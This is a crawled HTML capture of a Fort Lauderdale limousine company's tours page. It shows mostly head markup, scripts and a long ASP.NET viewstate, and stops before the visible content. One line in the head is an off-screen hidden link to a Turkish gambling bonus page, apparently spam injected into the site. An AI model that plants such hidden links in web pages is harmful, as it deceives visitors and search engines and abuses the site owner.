

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arieslimousines.com/Tours-Services/Tours-Services-Overview
body_size: 25841
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Tours and Services | Fort Lauderdale Airport Shuttle Transportation
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Lato:400,700" rel="stylesheet">

<meta name="google-site-verification" content="edbavtFZI0boS_QmjuicHyq46ptc_aq0Nr45TawI_-k" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P07HSJ8ZXL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P07HSJ8ZXL');
</script>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-17486", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-17487", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639043776000000000"></script><link id="customcss" href="/Styles/120605/custom_0.css?v=11010202531218PM" rel="stylesheet" type="text/css" /><link id="customtheme" href="/Styles/120605/custom_6.css?v=11010202531218PM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.arieslimousines.com:443/content/Sarnow.css?d=639043776000000000" rel="stylesheet" type="text/css" /><meta name="description" content="We offer a wide range of tours and services in Fort Lauderdale, including Fort Lauderdale airport shuttle transportation." /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Tours-Services-Overview" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="pNIrI81fzTQ74MslcNTDS9yAF3gJjw0liiYir7JiZG5VFb0ngwNRZpSrTSsPHVEsP0E7VJlyHpz9yCxUWYzzWHF+hC4Ud7RKyRDUfVmxQZoaDHZUVBnh/YTaQsMN0e+RMZIh1sVlMAUzaATbkC7+82q4ZdAkUCBn9gkbR0d81XpBotpEE8O+Zsvw3FJg6lNxn7cHh2dPT/TgXg7JXKCfoWGqDd6bkfre/3U8ZNXdBGlFBz4rodtRB7wyN76+VoWaoO/dMUSNpdFQIu9Jqw0+b3uFOxye4Gm7rtfRyZ192VEr70Q2/lPDV8NP9gBaGCkb0SKvChIWIxmqzi47ZoOJXUmKLcCk6YbT65IBTaYB5emhK87uqHznmXslziYAEln74ZeMg6Ee2SiUJNA4jeph/tM9gwBE5Y2bosIvAm5u3okmMgXxgeic/IuLte4XnwsYKkmksRbbmnUdS11jcYZFXruh5ZkmPCPfv1D0jSaEE8IyFaQmhb9f+0uyi+Xx94+HtcQecYIMboQllixraL2kmF4cJC97E1N0xbep8U0wOPMIJQRxVd6ukcMqAorFTNWeK9BThZpay/4+COUcvVIoGtY3gHmLwK+iM5NqIyGlCpkHnhlzKQC/1eBSBoMszHaAeL4D/fabL3sO6UxCUl/s3e5EjER3rkqpGEWerY/2jLAkR/aDi1tP4pRn71VqwJ95T+PczaPYoc2o9EdguD5tHTnCgG/[base64]/oW35mp1pq5thtJ90u4AC0HrwS4eHHzr7NHhAozJOT+6D1nx/FIv0UD+iQ8z31q8lgOqe9ZCexFcBJfVRByk2YpvV9ePcxCDeKQs+/IZ10HCuGGki0qYleddMS+9E2/OiN3SuniKpZ0Ux+K/7sS/+DSxwNo+rwCtktRv7/cEqwDzgFsOsGkH80zRogRJgsrEhtdtjmS9MHfxPmWSwxDn9bnbqn/OIDSkpoXK6XXKb7mpwW1AnhzIyV3YFCI9VHV111xoUgWt1BF2tcUVbZHcwdTimm/FfQPQ44qvMq+X1zh89/13ZHY6CUuGBXwZV+cg0GHM4XW6FqpP2TLAikf0BzPaInKfWWsfvKMCp2+Q+IoMw36HUOYCOTm0Lw6zmSQbtpIxhMOHbLkcJwh0b2Ih3CVld8lnoq254t/PuaDLihV4kcRcnjZIH2n+C9aB9wlU+Wbl3Fx59uT4QO5ZQamzimbSr2GTLvsuPxlzJRfiN/uetlCy2cafnsNfV/4VrVAkwGlpHpE58am29H/tlQfwsDt9OYUoVTVopUdv1wIHXvPtyX/hggWQ7G1nUvS3q/MhQTaox8Yz+bQ6/+VkAHFpLFBnzfApZxR7OTQvKxzTNHNLNjnmwXaljBnuehfNnpNRlt9hiv45HFukMI0FEJP9qYooItWHFUDlEY6i8+Uf7O9bhTrSJn4xKL6oxVHNBZhJlqgvtWHCq8Aufqqulytmp1VkHzdujMfN4U9awQaCprHh3EToNPNaD/QeYJcOcr8CLpaTFqh2Bw8Yc2hZF7DSTcc+dLe7lTEETHhpUKeU2x/A4RlqRKSZjamry3xT+W4KF6XmVAQSkvG8CtwY5gLowavrEXobgzcWVVWPpwRIt8RG4n+e/5DYgvmGRAVInd9OfVZZcxhe3K/9K7aav6TBJf91Q+uJKKIwlVboFGTmsdgbXlQcWTCstXRH6A8OEB3qwsVYiuCR7FJdrmndkSffv7POh4dKJ9wC0WgTlsGhTpy4vAso18h8XwaXEGfgBmxKFBWf5Th3laP47ix/CHvTkZkUUiQTwp5Ly3NAEPbAaa5Tuj0O9V0/kGpdWIieMkPS9RsFJ9XAQ+LuBGmRprkKoMfOPPBYNlvFadZcXo0lmnsXNUx4bkGmhJTJypMSMNgOQrKtzimMu09GEncwCEPph4vA5pypNXH8QqO05BEgF2GzUXgUzpSubld6YaRMgoVdEV7pfaKnsXfHThrs/hjvgIwMezrIKa6R/OJNuCm9xkwaGb0xjr8Nb2uod+Zy/maiLZu4u3KXXFhYqX0j7fIbkMfw6o/YR13eLX5PbXRJugov55/Ns+qIfe8l064I40S15V69O20JdL7zlEumIkUnSJqgMyMl/BM/QwGGHLHqdnwhPpHpgMK8ITG/SWTaFDvLioEcmmjI2MPpsLRs1pzvtoSs0RR9G9C4RBrI13LD1sDOjACYDyB22tt/DzPMQoLCGJ6ORGBkIx/JBMO9uEPi3CK32E64WUnXBs/BYgfUFPG0ShNzo4jn96qlJQBtBROCXVTOKBZz8HxNz3bUQ3v1OEmDe6Uf/6nBzWYlim3GdRsLj1iRivlxRhLBVtVYcvoDQFw+EEiLbykP1O2oS6ku/8R37W6HUwPz76yHqalBTB6Xx6/[base64]/tPqqR2ngRafO9nInbQ3I4XUweH/OfxEreUewu3b0YjGCJj66LxN3EkLFkrO8IWcEHp74u1dJlabu4rk9rgY8iVOS2HpPxo3mXTXg9z3oNxsU3LGW+07z9WtQoNA9RpDj8jnjWmlYYU2aXuHpC04AZ1lz0zDuD0MBUKKLWJ5l/4RF7kay8f9uZZ532UKOoHmop3YoTveTqZoiSzVRw6BDdpJPeItGaLO8Bm7H4pVjfG++3I4RyhJr/vgBPh13dM0Nlu0VjAI/[base64]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[base64]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[base64]/crgnehNRG5AutrKK7EwCRE9gv6v6feO1gVlggzh+guIaAiuIScOfzRzNIeozIm7339ueA0IlgCtVsgftz25FDysypqTPbQP/RNiPlDPqztKo5LUHQ9ExaNruAjeiYwAVrg+IQmP2qFjZ83AK6MLBhKrXZKS/VOzeE5tefKG8AO20Ar2Gy9h3phmTkzXwrKCvehHyckHaonsXD5dvgWZHKX0YU+fxf6nIyOVHlMHpWl6kgNJhyu1S2YI+9lYGoC5rZ2Zh2IwSO9nv406kri/pXfwDacQ4gEwWlN5nyLwTSPngN0pqg2z/FqJcpCA8b14IbL4BtrGo1ui6MJ7QXDJf7Dz/[base64]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[base64]/K8jL7iq5pb+z1/0NS6jDyO8guuprOWM+e1cE7JOtT3J5lEBg4OZnBcd54eNw/koq/NOjCMZsYlexC9cYhaLdeysQEGxs6l8WjnVEl+riWoiEFnUu4fFF480/P5LVSn4thMAW2vUZ32JR9p6J17WfXS2k8L9JS+9DpmGJjvcyqcyY8ue8yhY2rPWwiCGsZcoZOI/vir1zCKbpbtboNZeJYZxh0PNtUJ2SmxbspipWMeZWsM0mVvG1vLo0qSzib96Ax3evHB5VdfrhKRCnh3m1hg8mXu1dWKx89UV9HD4Vqs1AccxSwTjXeO+G09aPMBcTvEjXN2mBs5Xtl/yzK6hUMXfMLRtzf9u6e0fjgyL5MWAQ7vK+UXw4UOR+2xIY8lSe85NsalZ4GZF2o7l4bIJ6IL5OwJAdX0sC6uPYGFLMFpXAlXOx1UuY6+iq8QAxlayK+xLYYRcYLpynN82wtnA9w+ma/651fdwxlpt1OsqQvHrUiYcZ+3A86MeY3LO/BHOutB7/yvCFHshvlgL+63D0Qyd7sGrwf+wXvm3dpEhG4XFJD2LKGhZgYEhuvDLR0qV1kpqR8WtoRyA8QbFkkP+q5YhEyWIO1czj61Vru/af+y3BRusesnT5TDkXjBBze3tRrQBL/zpZt7rJTG/AlTK4msdaLejuRHU2e+7GhWh2Sj54lJYP8J3RtJN0RhuB230/wuf1rsp6msB7/c5CqrOs4+LeKCQ4X2K/+lOXh9ntpFt+e8dc8WYxmHTUdhrxZCsijIA2MxUEv8i/irT7R99BCA" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
